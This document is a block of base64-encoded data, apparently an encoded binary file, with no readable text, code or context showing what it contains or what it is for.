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
